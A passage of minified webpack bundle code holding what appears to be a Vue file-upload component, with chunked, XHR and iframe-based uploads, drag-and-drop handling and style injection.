e=this;this.updateFileProgress(),this.stopSpeedCalc(),t({method:"POST",headers:Object.assign({},this.headers,{"Content-Type":"application/json"}),url:this.action,body:Object.assign(this.finishBody,{phase:"finish",session_id:this.sessionId})}).then((function(t){if(e.file.response=t,"success"!==t.status)return e.reject("server");e.resolve(t)})).catch((function(t){e.file.response=t,e.reject("server")}))}},{key:"startSpeedCalc",value:function(){var e=this;this.file.speed=0;var t=0;this.speedInterval||(this.speedInterval=window.setInterval((function(){var i=e.progress/100*e.fileSize;e.file.speed=i-t,t=i}),1e3))}},{key:"stopSpeedCalc",value:function(){this.speedInterval&&window.clearInterval(this.speedInterval),this.speedInterval=null,this.file.speed=0}},{key:"maxRetries",get:function(){return parseInt(this.options.maxRetries,10)}},{key:"maxActiveChunks",get:function(){return parseInt(this.options.maxActive,10)}},{key:"fileType",get:function(){return this.file.type}},{key:"fileSize",get:function(){return this.file.size}},{key:"fileName",get:function(){return this.file.name}},{key:"action",get:function(){return this.options.action||null}},{key:"startBody",get:function(){return this.options.startBody||{}}},{key:"uploadBody",get:function(){return this.options.uploadBody||{}}},{key:"finishBody",get:function(){return this.options.finishBody||{}}},{key:"headers",get:function(){return this.options.headers||{}}},{key:"readyToUpload",get:function(){return!!this.chunks}},{key:"progress",get:function(){var e=this,t=this.chunksUploaded.length/this.chunks.length*100,i=this.chunksUploading.reduce((function(t,i){return t+(0|i.progress)/e.chunks.length}),0);return Math.min(t+i,100)}},{key:"chunksToUpload",get:function(){return this.chunks.filter((function(e){return!e.active&&!e.uploaded}))}},{key:"hasChunksToUpload",get:function(){return this.chunksToUpload.length>0}},{key:"chunksUploading",get:function(){return this.chunks.filter((function(e){return!!e.xhr&&!!e.active}))}},{key:"chunksUploaded",get:function(){return this.chunks.filter((function(e){return!!e.uploaded}))}}]),n}(),a=function(e,t,i,n,a,s,r,o,c,l){"boolean"!=typeof r&&(c=o,o=r,r=!1);var u,d="function"==typeof i?i.options:i;if(e&&e.render&&(d.render=e.render,d.staticRenderFns=e.staticRenderFns,d._compiled=!0,a&&(d.functional=!0)),n&&(d._scopeId=n),s?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),t&&t.call(this,c(e)),e&&e._registeredComponents&&e._registeredComponents.add(s)},d._ssrRegister=u):t&&(u=r?function(){t.call(this,l(this.$root.$options.shadowRoot))}:function(e){t.call(this,o(e))}),u)if(d.functional){var h=d.render;d.render=function(e,t){return u.call(t),h(e,t)}}else{var p=d.beforeCreate;d.beforeCreate=p?[].concat(p,u):[u]}return i},s=a({render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("input",{attrs:{type:"file",name:e.$parent.name,id:e.$parent.inputId||e.$parent.name,accept:e.$parent.accept,capture:e.$parent.capture,disabled:e.$parent.disabled,webkitdirectory:e.$parent.directory&&e.$parent.features.directory,directory:e.$parent.directory&&e.$parent.features.directory,multiple:e.$parent.multiple&&e.$parent.features.html5},on:{change:e.change}})},staticRenderFns:[]},void 0,{methods:{change:function(e){this.$parent.addInputFile(e.target),e.target.files?(e.target.value="",e.target.files.length&&!/safari/i.test(navigator.userAgent)&&(e.target.type="",e.target.type="file")):(this.$destroy(),new this.constructor({parent:this.$parent,el:this.$el}))}}},void 0,!1,void 0,void 0,void 0),r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function c(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}var l,u={headers:{},action:"",minSize:1048576,maxActive:3,maxRetries:5,handler:n},d={components:{InputFile:s},props:{inputId:{type:String},name:{type:String,default:"file"},accept:{type:String},capture:{},disabled:{},multiple:{type:Boolean},maximum:{type:Number,default:function(){return this.multiple?0:1}},addIndex:{type:[Boolean,Number]},directory:{type:Boolean},postAction:{type:String},putAction:{type:String},customAction:{type:Function},headers:{type:Object,default:Object},data:{type:Object,default:Object},timeout:{type:Number,default:0},drop:{default:!1},dropDirectory:{type:Boolean,default:!0},size:{type:Number,default:0},extensions:{default:Array},value:{type:Array,default:Array},thread:{type:Number,default:1},chunkEnabled:{type:Boolean,default:!1},chunk:{type:Object,default:function(){return u}}},data:function(){return{files:this.value,features:{html5:!0,directory:!1,drop:!1},active:!1,dropActive:!1,uploading:0,destroy:!1}},mounted:function(){var e=document.createElement("input");if(e.type="file",e.multiple=!0,window.FormData&&e.files?("boolean"!=typeof e.webkitdirectory&&"boolean"!=typeof e.directory||(this.features.directory=!0),this.features.html5&&void 0!==e.ondrop&&(this.features.drop=!0)):this.features.html5=!1,this.maps={},this.files)for(var t=0;t<this.files.length;t++){var i=this.files[t];this.maps[i.id]=i}this.$nextTick((function(){var e=this;this.$parent?(this.$parent.$forceUpdate(),this.$parent.$nextTick((function(){e.watchDrop(e.drop)}))):this.watchDrop(this.drop)}))},beforeDestroy:function(){this.destroy=!0,this.active=!1,this.watchDrop(!1)},computed:{uploaded:function(){for(var e=void 0,t=0;t<this.files.length;t++)if((e=this.files[t]).fileObject&&!e.error&&!e.success)return!1;return!0},chunkOptions:function(){return Object.assign(u,this.chunk)},className:function(){return["file-uploads",this.features.html5?"file-uploads-html5":"file-uploads-html4",this.features.directory&&this.directory?"file-uploads-directory":void 0,this.features.drop&&this.drop?"file-uploads-drop":void 0,this.disabled?"file-uploads-disabled":void 0]}},watch:{active:function(e){this.watchActive(e)},dropActive:function(){this.$parent&&this.$parent.$forceUpdate()},drop:function(e){this.watchDrop(e)},value:function(e){if(this.files!==e){this.files=e;var t=this.maps;this.maps={};for(var i=0;i<this.files.length;i++){var n=this.files[i];this.maps[n.id]=n}for(var a in this.maps){var s=this.maps[a],r=t[a];s!==r&&this.emitFile(s,r)}for(var o in t)this.maps[o]||this.emitFile(void 0,t[o])}}},methods:{clear:function(){if(this.files.length){var e=this.files;this.files=[],this.maps={},this.emitInput();for(var t=0;t<e.length;t++)this.emitFile(void 0,e[t])}return!0},get:function(e){return!!e&&("object"===(void 0===e?"undefined":o(e))?this.maps[e.id]||!1:this.maps[e]||!1)},add:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.addIndex,i=e,n=i instanceof Array;n||(i=[i]);for(var a=[],s=0;s<i.length;s++){var o=i[s];this.features.html5&&o instanceof Blob&&(o={file:o,size:o.size,name:o.webkitRelativePath||o.relativePath||o.name||"unknown",type:o.type});var c=!1;if(!1===o.fileObject||(o.fileObject||"undefined"!=typeof Element&&o.el instanceof Element||"undefined"!=typeof Blob&&o.file instanceof Blob)&&(c=!0),c&&((o=r({fileObject:!0,size:-1,name:"Filename",type:"",active:!1,error:"",success:!1,putAction:this.putAction,postAction:this.postAction,timeout:this.timeout},o,{response:{},progress:"0.00",speed:0})).data=r({},this.data,o.data?o.data:{}),o.headers=r({},this.headers,o.headers?o.headers:{})),o.id||(o.id=Math.random().toString(36).substr(2)),!this.emitFilter(o,void 0)){if(this.maximum>1&&a.length+this.files.length>=this.maximum)break;if(a.push(o),1===this.maximum)break}}if(!a.length)return!1;1===this.maximum&&this.clear();var l=void 0;if(!0===t||0===t)l=a.concat(this.files);else if(t){var u;(u=l=this.files.concat([])).splice.apply(u,[t,0].concat(a))}else l=this.files.concat(a);this.files=l;for(var d=0;d<a.length;d++){var h=a[d];this.maps[h.id]=h}this.emitInput();for(var p=0;p<a.length;p++)this.emitFile(a[p],void 0);return n?a:a[0]},addInputFile:function(e){var t=[];if(e.files)for(var i=0;i<e.files.length;i++){var n=e.files[i];t.push({size:n.size,name:n.webkitRelativePath||n.relativePath||n.name,type:n.type,file:n})}else{var a=e.value.replace(/\\/g,"/").split("/");delete e.__vuex__,t.push({name:a[a.length-1],el:e})}return this.add(t)},addDataTransfer:function(e){var t=this,i=[];if(e.items&&e.items.length){for(var n=[],a=0;a<e.items.length;a++){var s=e.items[a];(s=s.getAsEntry?s.getAsEntry()||s.getAsFile():s.webkitGetAsEntry&&s.webkitGetAsEntry()||s.getAsFile())&&n.push(s)}return new Promise((function(e,a){!function a(s){var r=n[s];if(!r||t.maximum>0&&i.length>=t.maximum)return e(t.add(i));t.getEntry(r).then((function(e){i.push.apply(i,c(e)),a(s+1)}))}(0)}))}if(e.files.length){for(var r=0;r<e.files.length&&(i.push(e.files[r]),!(this.maximum>0&&i.length>=this.maximum));r++);return Promise.resolve(this.add(i))}return Promise.resolve([])},getEntry:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return new Promise((function(n,a){if(e.isFile)e.file((function(e){n([{size:e.size,name:i+e.name,type:e.type,file:e}])}));else if(e.isDirectory&&t.dropDirectory){var s=[],r=e.createReader();!function a(){r.readEntries((function(r){!function o(l){return!r[l]&&0===l||t.maximum>0&&s.length>=t.maximum?n(s):r[l]?void t.getEntry(r[l],i+e.name+"/").then((function(e){s.push.apply(s,c(e)),o(l+1)})):a()}(0)}))}()}else n([])}))},replace:function(e,t){var i=this.get(e),n=this.get(t);if(!i||!n||i===n)return!1;var a=this.files.concat([]),s=a.indexOf(i),r=a.indexOf(n);return-1!==s&&-1!==r&&(a[s]=n,a[r]=i,this.files=a,this.emitInput(),!0)},remove:function(e){var t=this.get(e);if(t){if(this.emitFilter(void 0,t))return!1;var i=this.files.concat([]),n=i.indexOf(t);if(-1===n)return console.error("remove",t),!1;i.splice(n,1),this.files=i,delete this.maps[t.id],this.emitInput(),this.emitFile(void 0,t)}return t},update:function(e,t){var i=this.get(e);if(i){var n=r({},i,t);if(!i.fileObject||!i.active||n.active||n.error||n.success||(n.error="abort"),this.emitFilter(n,i))return!1;var a=this.files.concat([]),s=a.indexOf(i);return-1===s?(console.error("update",i),!1):(a.splice(s,1,n),this.files=a,delete this.maps[i.id],this.maps[n.id]=n,this.emitInput(),this.emitFile(n,i),n)}return!1},emitFilter:function(e,t){var i=!1;return this.$emit("input-filter",e,t,(function(){return i=!0})),i},emitFile:function(e,t){this.$emit("input-file",e,t),!(e&&e.fileObject&&e.active)||t&&t.active?e&&e.fileObject&&e.active||!t||!t.fileObject||!t.active||this.uploading--:(this.uploading++,this.$nextTick((function(){var t=this;setTimeout((function(){t.upload(e).then((function(){(e=t.get(e))&&e.fileObject&&t.update(e,{active:!1,success:!e.error})})).catch((function(i){t.update(e,{active:!1,success:!1,error:i.code||i.error||i.message||i})}))}),parseInt(50*Math.random()+50,10))}))),!this.active||Boolean(e)===Boolean(t)&&e.active===t.active||this.watchActive(!0)},emitInput:function(){this.$emit("input",this.files)},upload:function(e){var t=this.get(e);if(!t)return Promise.reject("not_exists");if(!t.fileObject)return Promise.reject("file_object");if(t.error)return Promise.reject(t.error);if(t.success)return Promise.resolve(t);var i=this.extensions;if(i&&(i.length||void 0===i.length)&&("object"===(void 0===i?"undefined":o(i))&&i instanceof RegExp||("string"==typeof i&&(i=i.split(",").map((function(e){return e.trim()})).filter((function(e){return e}))),i=new RegExp("\\.("+i.join("|").replace(/\./g,"\\.")+")$","i")),-1===t.name.search(i)))return Promise.reject("extension");if(this.size>0&&t.size>=0&&t.size>this.size)return Promise.reject("size");if(this.customAction)return this.customAction(t,this);if(this.features.html5){if(this.shouldUseChunkUpload(t))return this.uploadChunk(t);if(t.putAction)return this.uploadPut(t);if(t.postAction)return this.uploadHtml5(t)}return t.postAction?this.uploadHtml4(t):Promise.reject("No action configured")},shouldUseChunkUpload:function(e){return this.chunkEnabled&&!!this.chunkOptions.handler&&e.size>this.chunkOptions.minSize},uploadChunk:function(e){var t=this.chunkOptions.handler;return e.chunk=new t(e,this.chunkOptions),e.chunk.upload()},uploadPut:function(e){var t=[],i=void 0;for(var n in e.data)null!=(i=e.data[n])&&t.push(encodeURIComponent(n)+"="+encodeURIComponent(i));var a=t.length?(-1===e.putAction.indexOf("?")?"?":"&")+t.join("&"):"",s=new XMLHttpRequest;return s.open("PUT",e.putAction+a),this.uploadXhr(s,e,e.file)},uploadHtml5:function(e){var t=new window.FormData,i=void 0;for(var n in e.data)(i=e.data[n])&&"object"===(void 0===i?"undefined":o(i))&&"function"!=typeof i.toString?i instanceof File?t.append(n,i,i.name):t.append(n,JSON.stringify(i)):null!=i&&t.append(n,i);t.append(this.name,e.file,e.file.filename||e.name);var a=new XMLHttpRequest;return a.open("POST",e.postAction),this.uploadXhr(a,e,t)},uploadXhr:function(e,t,i){var n=this,a=t,s=0,r=0;e.upload.onprogress=function(e){if(a=n.get(a),e.lengthComputable&&a&&a.fileObject&&a.active){var t=Math.round(Date.now()/1e3);t!==s&&(s=t,a=n.update(a,{progress:(e.loaded/e.total*100).toFixed(2),speed:e.loaded-r}),r=e.loaded)}};var o=setInterval((function(){if(!(a=n.get(a))||!a.fileObject||a.success||a.error||!a.active){o&&(clearInterval(o),o=!1);try{e.abort(),e.timeout=1}catch(e){}}}),100);return new Promise((function(t,s){var r=void 0,c=function(i){if(!r){if(r=!0,o&&(clearInterval(o),o=!1),!(a=n.get(a)))return s("not_exists");if(!a.fileObject)return s("file_object");if(a.error)return s(a.error);if(!a.active)return s("abort");if(a.success)return t(a);var c={};switch(i.type){case"timeout":case"abort":c.error=i.type;break;case"error":e.status?e.status>=500?c.error="server":e.status>=400&&(c.error="denied"):c.error="network";break;default:e.status>=500?c.error="server":e.status>=400?c.error="denied":c.progress="100.00"}if(e.responseText){var l=e.getResponseHeader("Content-Type");l&&-1!==l.indexOf("/json")?c.response=JSON.parse(e.responseText):c.response=e.responseText}return(a=n.update(a,c)).error?s(a.error):t(a)}};for(var l in e.onload=c,e.onerror=c,e.onabort=c,e.ontimeout=c,a.timeout&&(e.timeout=a.timeout),a.headers)e.setRequestHeader(l,a.headers[l]);a=n.update(a,{xhr:e}),e.send(i)}))},uploadHtml4:function(e){var t=this,i=e,n=function(e){27===e.keyCode&&e.preventDefault()},a=document.createElement("iframe");a.id="upload-iframe-"+i.id,a.name="upload-iframe-"+i.id,a.src="about:blank",a.setAttribute("style","width:1px;height:1px;top:-999em;position:absolute; margin-top:-999em;");var s=document.createElement("form");s.action=i.postAction,s.name="upload-form-"+i.id,s.setAttribute("method","POST"),s.setAttribute("target","upload-iframe-"+i.id),s.setAttribute("enctype","multipart/form-data");var r=void 0,c=void 0;for(var l in i.data)(r=i.data[l])&&"object"===(void 0===r?"undefined":o(r))&&"function"!=typeof r.toString&&(r=JSON.stringify(r)),null!=r&&((c=document.createElement("input")).type="hidden",c.name=l,c.value=r,s.appendChild(c));return s.appendChild(i.el),document.body.appendChild(a).appendChild(s),new Promise((function(e,r){setTimeout((function(){if(!(i=t.update(i,{iframe:a})))return r("not_exists");var o=setInterval((function(){(i=t.get(i))&&i.fileObject&&!i.success&&!i.error&&i.active||(o&&(clearInterval(o),o=!1),a.onabort({type:i?"abort":"not_exists"}))}),100),c=void 0,l=function(s){if(!c){if(c=!0,o&&(clearInterval(o),o=!1),document.body.removeEventListener("keydown",n),!(i=t.get(i)))return r("not_exists");if(!i.fileObject)return r("file_object");if(i.error)return r(i.error);if(!i.active)return r("abort");if(i.success)return e(i);var l=function(){var e=void 0;try{a.contentWindow&&(e=a.contentWindow.document)}catch(e){}if(!e)try{e=a.contentDocument?a.contentDocument:a.document}catch(t){e=a.document}return e&&e.body?e.body.innerHTML:null}(),u={};switch(s.type){case"abort":u.error="abort";break;case"error":i.error?u.error=i.error:u.error=null===l?"network":"denied";break;default:i.error?u.error=i.error:null===u?u.error="network":u.progress="100.00"}if(null!==l){if(l&&"{"===l.substr(0,1)&&"}"===l.substr(l.length-1,1))try{l=JSON.parse(l)}catch(e){}u.response=l}return(i=t.update(i,u)).error?r(i.error):e(i)}};a.onload=l,a.onerror=l,a.onabort=l,document.body.addEventListener("keydown",n),s.submit()}),50)})).then((function(e){return a.parentNode&&a.parentNode.removeChild(a),e})).catch((function(e){return a.parentNode&&a.parentNode.removeChild(a),e}))},watchActive:function(e){for(var t=void 0,i=0;t=this.files[i];)if(i++,t.fileObject)if(e&&!this.destroy){if(this.uploading>=this.thread||this.uploading&&!this.features.html5)break;t.active||t.error||t.success||this.update(t,{active:!0})}else t.active&&this.update(t,{active:!1});0===this.uploading&&(this.active=!1)},watchDrop:function(e){var t=e;if(this.features.drop){if(this.dropElement)try{document.removeEventListener("dragenter",this.onDragenter,!1),document.removeEventListener("dragleave",this.onDragleave,!1),document.removeEventListener("drop",this.onDocumentDrop,!1),this.dropElement.removeEventListener("dragover",this.onDragover,!1),this.dropElement.removeEventListener("drop",this.onDrop,!1)}catch(e){}t?"string"==typeof t?t=document.querySelector(t)||this.$root.$el.querySelector(t):!0===t&&(t=this.$parent.$el):t=!1,this.dropElement=t,this.dropElement&&(document.addEventListener("dragenter",this.onDragenter,!1),document.addEventListener("dragleave",this.onDragleave,!1),document.addEventListener("drop",this.onDocumentDrop,!1),this.dropElement.addEventListener("dragover",this.onDragover,!1),this.dropElement.addEventListener("drop",this.onDrop,!1))}},onDragenter:function(e){if(e.preventDefault(),!this.dropActive&&e.dataTransfer){var t=e.dataTransfer;t.files&&t.files.length?this.dropActive=!0:t.types?(t.types.indexOf&&-1!==t.types.indexOf("Files")||t.types.contains&&t.types.contains("Files"))&&(this.dropActive=!0):this.dropActive=!0}},onDragleave:function(e){e.preventDefault(),this.dropActive&&("HTML"===e.target.nodeName||e.target===e.explicitOriginalTarget||!e.fromElement&&(e.clientX<=0||e.clientY<=0||e.clientX>=window.innerWidth||e.clientY>=window.innerHeight))&&(this.dropActive=!1)},onDragover:function(e){e.preventDefault()},onDocumentDrop:function(){this.dropActive=!1},onDrop:function(e){e.preventDefault(),this.addDataTransfer(e.dataTransfer)}}},h="undefined"!=typeof navigator&&/msie [6-9]\\b/.test(navigator.userAgent.toLowerCase()),p=document.head||document.getElementsByTagName("head")[0],m={},f=a({render:function(){var e=this.$createElement,t=this._self._c||e;return t("span",{class:this.className},[this._t("default"),this._v(" "),t("label",{attrs:{for:this.inputId||this.name}}),this._v(" "),t("input-file")],2)},staticRenderFns:[]},(function(e){e&&e("data-v-76d380b6_0",{source:".file-uploads{overflow:hidden;position:relative;text-align:center;display:inline-block}.file-uploads.file-uploads-html4 input,.file-uploads.file-uploads-html5 label{background:#fff;opacity:0;font-size:20em;z-index:1;top:0;left:0;right:0;bottom:0;position:absolute;width:100%;height:100%}.file-uploads.file-uploads-html4 label,.file-uploads.file-uploads-html5 input{background:rgba(255,255,255,0);overflow:hidden;position:fixed;width:1px;height:1px;z-index:-1;opacity:0}",map:void 0,media:void 0})}),d,void 0,!1,void 0,(function(e){return function(e,t){return function(e,t){var i=h?t.media||"default":e,n=m[i]||(m[i]={ids:new Set,styles:[]});if(!n.ids.has(e)){n.ids.add(e);var a=t.source;if(t.map&&(a+="\n/*# sourceURL="+t.map.sources[0]+" */",a+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t.map))))+" */"),n.element||(n.element=document.createElement("style"),n.element.type="text/css",t.media&&n.element.setAttribute("media",t.media),p.appendChild(n.element)),"styleSheet"in n.element)n.styles.push(a),n.element.styleSheet.cssText=n.styles.filter(Boolean).join("\n");else{var s=n.ids.size-1,r=document.createTextNode(a),o=n.element.childNodes;o[s]&&n.element.removeChild(o[s]),o.length?n.element.insertBefore(r,o[s]):n.element.appendChild(r)}}}(e,t)}}),void 0);return(l=Object.freeze({default:f}))&&l.default||l}()}]]);